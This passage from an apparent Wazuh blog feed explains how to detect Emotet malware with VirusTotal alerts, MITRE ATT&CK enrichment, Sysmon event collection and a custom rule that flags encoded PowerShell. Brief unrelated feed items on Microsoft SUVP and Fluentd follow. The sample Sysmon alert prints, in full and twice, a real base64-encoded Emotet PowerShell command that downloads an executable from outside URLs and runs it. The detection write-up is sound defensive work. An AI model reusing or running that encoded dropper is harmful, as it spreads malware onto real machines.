
The alert includes a permalink to the VirusTotal scan that you can use to get more information about which specific engines detected the hash as a threat.
MITRE ATT&CK enrichment
MITRE ATT&CK is a globally-accessible knowledge base of adversary tactics and techniques based on real-world observations. It was designed to address four main topics:
Adversary behaviors. Focusing on adversary tactics and techniques proves useful when developing analytics to detect possible attacks.Lifecycle models that didn't fit. Previous lifecycle and cyber kill chain concepts were too high-level.Applicability to real environments. TTPs need to be based on observed incidents and behaviors.Common taxonomy. TTPs need to be comparable across different types of adversary groups using the same terminology.
Note: TTP stands for tactics, techniques and procedures.
Wazuh enriches the alerts with tactic and technique information from MITRE, offering the possibility to filter and visualize using this taxonomy.
For instance, if you take a look at a sample VirusTotal alert from the previous section:
{
   "timestamp":"2020-07-07T03:35:51.900+0000",
   "rule":{
      "level":12,
      "description":"VirusTotal: Alert - c:\users\vagrant\downloads\2018-06-18-emotet-malware-binary-sample-2-of-3.exe - 65 engines detected this file",
      "id":"87105",
      "mitre":{
         "id":[
            "T1203"
         ],
         "tactic":[
            "Execution"
         ],
         "technique":[
            "Exploitation for Client Execution"
         ]
      },
      "firedtimes":2,
      "mail":true,
      "groups":[
         "virustotal"
      ],
      "gdpr":[
         "IV_35.7.d"
      ]
   },
   "agent":{
      "id":"002",
      "name":"win12",
      "ip":"10.0.2.15"
   },
   "manager":{
      "name":"master"
   },
   "id":"1594092951.354213",
   "cluster":{
      "name":"wazuh",
      "node":"node01"
   },
   "decoder":{
      "name":"json"
   },
   "data":{
      "virustotal":{
         "found":"1",
         "malicious":"1",
         "source":{
            "alert_id":"1594092948.348564",
            "file":"c:\users\vagrant\downloads\2018-06-18-emotet-malware-binary-sample-2-of-3.exe",
            "md5":"c541810e922b4bbab3b97c5ef98297cc",
            "sha1":"20d1f26a295e93b53e43a59dc5ce58ce439ac93c"
         },
         "sha1":"20d1f26a295e93b53e43a59dc5ce58ce439ac93c",
         "scan_date":"2020-02-28 22:23:51",
         "positives":"65",
         "total":"73",
         "permalink":"https://www.virustotal.com/gui/file/bb86400b6ae77db74d6fb592e3358580999711d9dca4ffc1d1f428e5b29f3d32/detection/f-bb86400b6ae77db74d6fb592e3358580999711d9dca4ffc1d1f428e5b29f3d32-1582928631"
      },
      "integration":"virustotal"
   },
   "location":"virustotal"
}
You can see the mitre object within the alert with information about the tactic(s) and technique(s) related to it, namely Exploitation for Client Execution in this case:
"mitre":{
  "id":[
    "T1203"
  ],
  "tactic":[
    "Execution"
  ],
  "technique":[
    "Exploitation for Client Execution"
  ]
}

This specific technique warns about adversaries exploiting software vulnerabilities in client applications to execute code. Vulnerabilities can exist in software due to insecure coding practices that can lead to unanticipated behavior.
You can read more about Wazuh’s approach to MITRE here.
Besides, there’s a dedicated interface to filter the alerts under the Framework tab of your MITRE ATT&CK section, similar to the Inventory one for FIM:
Sysmon Event Channel collection
System Monitor, Sysmon, is a Windows system service that monitors and logs system activity. One of its key advantages is that it takes log entries from multiple log sources, correlates some of the information, and puts the resulting entries in the Sysmon Event Channel.
Sysmon will generate an event when PowerShell is executed and Wazuh can trigger an alert when the malicious command is detected.
The following section assumes that Sysmon is already installed on the monitored endpoint:
-
- Download this configuration and copy it to the folder where the Sysmon binaries are located.
- Launch CMD with administrator privileges in the Sysmon folder and apply the configuration with this command:
Sysmon64.exe -accepteula -i sysconfig.xml
-
- Configure the Wazuh agent to monitor the
Sysmon Event Channel:
- Configure the Wazuh agent to monitor the
<localfile>
  <location>Microsoft-Windows-Sysmon/Operational</location>
  <log_format>eventchannel</log_format>
</localfile>
Note: Use the centralized configuration to push the block above through the user interface.
-
- Add rules for Sysmon events in your Wazuh manager to match the Sysmon event generated by the execution of Powershell and the IoCs you should look at as part of that execution.
Edit /var/ossec/etc/rules/local_rules.xml, and add the following:
<group name="sysmon,">
  <rule id="100001" level="5">
  <if_group>sysmon_event1</if_group>
  <match>technique_name=PowerShell</match>
  <description>MITRE T1086 Powershell: $(win.eventdata.image)</description>
  <mitre>
    <id>T1059</id>
  </mitre>
  </rule>
</group>

<group name="attack,">
  <rule id="100002" level="12">
  <if_sid>100001</if_sid>
  <regex>-e PAA|-en PAA|-enc PAA|-enco PAA|-encod PAA|JABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQ|QAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUA|kAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlA|IgAoACcAKgAnACkAOwAkA|IAKAAnACoAJwApADsAJA|iACgAJwAqACcAKQA7ACQA</regex>
  <description>ATT&CK T1059: Powershell execution techniques seen with Emotet malware</description>
  <mitre>
    <id>T1059</id>
  </mitre>
  </rule>
</group>
You can read more about how to collect Windows Event Channels with Wazuh here.
This is an example of a Sysmon alert detecting the malicious payload:
{
	"timestamp": "2020-07-08T17:07:14.113+0000",
	"rule": {
		"level": 12,
		"description": "ATT&CK T1059: Powershell execution techniques seen with Emotet malware",
		"id": "100002",
		"firedtimes": 1,
		"mail": true,
		"groups": ["execution", "MITRE", "attack.t1059"]
	},
	"agent": {
		"id": "002",
		"name": "windows-emotet",
		"ip": "10.0.2.15"
	},
	"manager": {
		"name": "opendistro"
	},
	"id": "1594228034.1336156",
	"decoder": {
		"name": "windows_eventchannel"
	},
	"data": {
		"win": {
			"system": {
				"providerName": "Microsoft-Windows-Sysmon",
				"providerGuid": "{5770385F-C22A-43E0-BF4C-06F5698FFBD9}",
				"eventID": "1",
				"version": "5",
				"level": "4",
				"task": "1",
				"opcode": "0",
				"keywords": "0x8000000000000000",
				"systemTime": "2020-07-08T17:07:12.828662600Z",
				"eventRecordID": "7106",
				"processID": "1720",
				"threadID": "2264",
				"channel": "Microsoft-Windows-Sysmon/Operational",
				"computer": "windows-emotet",
				"severityValue": "INFORMATION",
				"message": ""Process Create:rnRuleName: technique_id=T1086,technique_name=PowerShellrnUtcTime: 2020-07-08 17:07:11.986rnProcessGuid: {38395A02-FD3F-5F05-7C00-000000000E00}rnProcessId: 508rnImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exernFileVersion: 10.0.14393.206 (rs1_release.160915-0644)rnDescription: Windows PowerShellrnProduct: Microsoft® Windows® Operating SystemrnCompany: Microsoft CorporationrnOriginalFileName: PowerShell.EXErnCommandLine: powershell -enco JABqAHIARgBoAEEAMAA9ACcAVwBmADEAcgBIAHoAJwA7ACQAdQBVAE0ATQBMAEkAIAA9ACAAJwAyADgANAAnADsAJABpAEIAdABqADQAOQBOAD0AJwBUAGgATQBxAFcAOABzADAAJwA7ACQARgB3AGMAQQBKAHMANgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAdQBVAE0ATQBMAEkAKwAnAC4AZQB4AGUAJwA7ACQAUwA5AEcAegBSAHMAdABNAD0AJwBFAEYAQwB3AG4AbABHAHoAJwA7ACQAdQA4AFUAQQByADMAPQAmACgAJwBuACcAKwAnAGUAdwAnACsAJwAtAG8AYgBqAGUAYwB0ACcAKQAgAE4AZQBUAC4AdwBFAEIAQwBsAEkARQBuAHQAOwAkAHAATABqAEIAcQBJAE4ARQA9ACcAaAB0AHQAcAA6AC8ALwBiAGwAbwBjAGsAYwBoAGEAaQBuAGoAbwBiAGwAaQBzAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADAAMQA0ADAAOAAwAC8AQABoAHQAdABwAHMAOgAvAC8AdwBvAG0AZQBuAGUAbQBwAG8AdwBlAHIAbQBlAG4AdABwAGEAawBpAHMAdABhAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHAAYQBiAGEANQBxADUAMgAvAEAAaAB0AHQAcABzADoALwAvAGEAdABuAGkAbQBhAG4AdgBpAGwAbABhAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMAA3ADMANwAzADUALwBAAGgAdAB0AHAAcwA6AC8ALwB5AGUAdQBxAHUAeQBuAGgAbgBoAGEAaQAuAGMAbwBtAC8AdQBwAGwAbwBhAGQALwA0ADEAOAAzADAALwBAAGgAdAB0AHAAcwA6AC8ALwBkAGUAZQBwAGkAawBhAHIAYQBpAC4AYwBvAG0ALwBqAHMALwA0AGIAegBzADYALwAnAC4AIgBzAFAATABgAGkAVAAiACgAJwBAACcAKQA7ACQAbAA0AHMASgBsAG8ARwB3AD0AJwB6AEkAUwBqAEUAbQBpAFAAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFYAMwBoAEUAUABNAE0AWgAgAGkAbgAgACQAcABMAGoAQgBxAEkATgBFACkAewB0AHIAeQB7ACQAdQA4AFUAQQByADMALgAiAEQATwB3AGAATgBgAGwATwBhAEQAZgBpAGAATABlACIAKAAkAFYAMwBoAEUAUABNAE0AWgAsACAAJABGAHcAYwBBAEoAcwA2ACkAOwAkAEkAdgBIAEgAdwBSAGkAYgA9ACcAcwA1AFQAcwBfAGkAUAA4ACcAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQARgB3AGMAQQBKAHMANgApAC4AIgBMAGUATgBgAGcAVABoACIAIAAtAGcAZQAgADIAMwA5ADMAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYABBAHIAVAAiACgAJABGAHcAYwBBAEoAcwA2ACkAOwAkAHoARABOAHMAOAB3AGkAPQAnAEYAMwBXAHcAbwAwACcAOwBiAHIAZQBhAGsAOwAkAFQAVABKAHAAdABYAEIAPQAnAGkAagBsAFcAaABDAHoAUAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAB2AFoAegBpAF8AdQBBAHAAPQAnAGEARQBCAHQAcABqADQAJwA=rnCurrentDirectory: C:\Windows\system32\rnUser: WINDOWS-EMOTET\AdministratorrnLogonGuid: {38395A02-F967-5F05-F52A-050000000000}rnLogonId: 0x52AF5rnTerminalSessionId: 1rnIntegrityLevel: HighrnHashes: SHA1=044A0CF1F6BC478A7172BF207EEF1E201A18BA02,MD5=097CE5761C89434367598B34FE32893B,SHA256=BA4038FD20E474C047BE8AAD5BFACDB1BFC1DDBE12F803F473B7918D8D819436,IMPHASH=CAEE994F79D85E47C06E5FA9CDEAE453rnParentProcessGuid: {38395A02-FD3E-5F05-7A00-000000000E00}rnParentProcessId: 4920rnParentImage: C:\Windows\System32\wbem\WmiPrvSE.exernParentCommandLine: C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding""
			},
			"eventdata": {
				"ruleName": "technique_id=T1086,technique_name=PowerShell",
				"utcTime": "2020-07-08 17:07:11.986",
				"processGuid": "{38395A02-FD3F-5F05-7C00-000000000E00}",
				"processId": "508",
				"image": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
				"fileVersion": "10.0.14393.206 (rs1_release.160915-0644)",
				"description": "Windows PowerShell",
				"product": "Microsoft® Windows® Operating System",
				"company": "Microsoft Corporation",
				"originalFileName": "PowerShell.EXE",
				"commandLine": "powershell -enco JABqAHIARgBoAEEAMAA9ACcAVwBmADEAcgBIAHoAJwA7ACQAdQBVAE0ATQBMAEkAIAA9ACAAJwAyADgANAAnADsAJABpAEIAdABqADQAOQBOAD0AJwBUAGgATQBxAFcAOABzADAAJwA7ACQARgB3AGMAQQBKAHMANgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAdQBVAE0ATQBMAEkAKwAnAC4AZQB4AGUAJwA7ACQAUwA5AEcAegBSAHMAdABNAD0AJwBFAEYAQwB3AG4AbABHAHoAJwA7ACQAdQA4AFUAQQByADMAPQAmACgAJwBuACcAKwAnAGUAdwAnACsAJwAtAG8AYgBqAGUAYwB0ACcAKQAgAE4AZQBUAC4AdwBFAEIAQwBsAEkARQBuAHQAOwAkAHAATABqAEIAcQBJAE4ARQA9ACcAaAB0AHQAcAA6AC8ALwBiAGwAbwBjAGsAYwBoAGEAaQBuAGoAbwBiAGwAaQBzAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADAAMQA0ADAAOAAwAC8AQABoAHQAdABwAHMAOgAvAC8AdwBvAG0AZQBuAGUAbQBwAG8AdwBlAHIAbQBlAG4AdABwAGEAawBpAHMAdABhAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHAAYQBiAGEANQBxADUAMgAvAEAAaAB0AHQAcABzADoALwAvAGEAdABuAGkAbQBhAG4AdgBpAGwAbABhAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMAA3ADMANwAzADUALwBAAGgAdAB0AHAAcwA6AC8ALwB5AGUAdQBxAHUAeQBuAGgAbgBoAGEAaQAuAGMAbwBtAC8AdQBwAGwAbwBhAGQALwA0ADEAOAAzADAALwBAAGgAdAB0AHAAcwA6AC8ALwBkAGUAZQBwAGkAawBhAHIAYQBpAC4AYwBvAG0ALwBqAHMALwA0AGIAegBzADYALwAnAC4AIgBzAFAATABgAGkAVAAiACgAJwBAACcAKQA7ACQAbAA0AHMASgBsAG8ARwB3AD0AJwB6AEkAUwBqAEUAbQBpAFAAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFYAMwBoAEUAUABNAE0AWgAgAGkAbgAgACQAcABMAGoAQgBxAEkATgBFACkAewB0AHIAeQB7ACQAdQA4AFUAQQByADMALgAiAEQATwB3AGAATgBgAGwATwBhAEQAZgBpAGAATABlACIAKAAkAFYAMwBoAEUAUABNAE0AWgAsACAAJABGAHcAYwBBAEoAcwA2ACkAOwAkAEkAdgBIAEgAdwBSAGkAYgA9ACcAcwA1AFQAcwBfAGkAUAA4ACcAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQARgB3AGMAQQBKAHMANgApAC4AIgBMAGUATgBgAGcAVABoACIAIAAtAGcAZQAgADIAMwA5ADMAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYABBAHIAVAAiACgAJABGAHcAYwBBAEoAcwA2ACkAOwAkAHoARABOAHMAOAB3AGkAPQAnAEYAMwBXAHcAbwAwACcAOwBiAHIAZQBhAGsAOwAkAFQAVABKAHAAdABYAEIAPQAnAGkAagBsAFcAaABDAHoAUAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAB2AFoAegBpAF8AdQBBAHAAPQAnAGEARQBCAHQAcABqADQAJwA=",
				"currentDirectory": "C:\\Windows\\system32\\",
				"user": "WINDOWS-EMOTET\\Administrator",
				"logonGuid": "{38395A02-F967-5F05-F52A-050000000000}",
				"logonId": "0x52af5",
				"terminalSessionId": "1",
				"integrityLevel": "High",
				"hashes": "SHA1=044A0CF1F6BC478A7172BF207EEF1E201A18BA02,MD5=097CE5761C89434367598B34FE32893B,SHA256=BA4038FD20E474C047BE8AAD5BFACDB1BFC1DDBE12F803F473B7918D8D819436,IMPHASH=CAEE994F79D85E47C06E5FA9CDEAE453",
				"parentProcessGuid": "{38395A02-FD3E-5F05-7A00-000000000E00}",
				"parentProcessId": "4920",
				"parentImage": "C:\\Windows\\System32\\wbem\\WmiPrvSE.exe",
				"parentCommandLine": "C:\\Windows\\system32\\wbem\\wmiprvse.exe -secured -Embedding"
			}
		}
	},
	"location": "EventChannel"
}
It contains information about the PowerShell execution, including the parameters used in the commandLine field.
Conclusion
There are a great number of threats and malicious actors on the Internet attempting to steal your private information. With Wazuh you have many capabilities to detect and remediate threats in your environment.
In this post, we have shown an example of how Wazuh will detect the threat of a widely available attack in its different stages whilst enriching the alert with the MITRE taxonomy.
Thanks to Wazuh’s EDR capabilities you may then easily configure remediation actions to maintain your system’s security.
References
- Emotet analysis.
- Wazuh FIM realtime.
- Wazuh centralized configuration.
- Wazuh VirusTotal integration.
- MITRE ATT&CK.
- Wazuh MITRE enrichment.
- Microsoft System Monitor.
- Sysmon configuration.
- Wazuh Windows log collection.
If you have any questions about this, join our Slack community channel! Our team and other contributors will help you.
The post Emotet malware detection with Wazuh appeared first on Wazuh.
Security Update Validation Program (SUVP) のご紹介
本記事は、What is the Security Update Validation Program? の日本語抄訳です。 Security Update Validation Program は、マイクロソフトが毎月第二火曜 (米国時間)
Forward alerts with Fluentd

Fluentd is an open source data collector for semi and un-structured data sets. It can analyze and send information to various tools for either alerting, analysis or archiving.
The main idea behind it is to unify the data collection and consumption for better use and understanding. It is also worth noting that it is written in a combination of C language and Ruby, and requires very little system resources.
A vanilla instance runs on 30-40MB of memory. For even tighter memory requirements, check out Fluent Bit.
As part of this unified logging, it converts data to JSON to gather all facets of processing log data, which makes Wazuh alerts a good match for it.
The downstream data processing is much easier with JSON, since it has enough structure to be accessible while retaining flexible schemas.
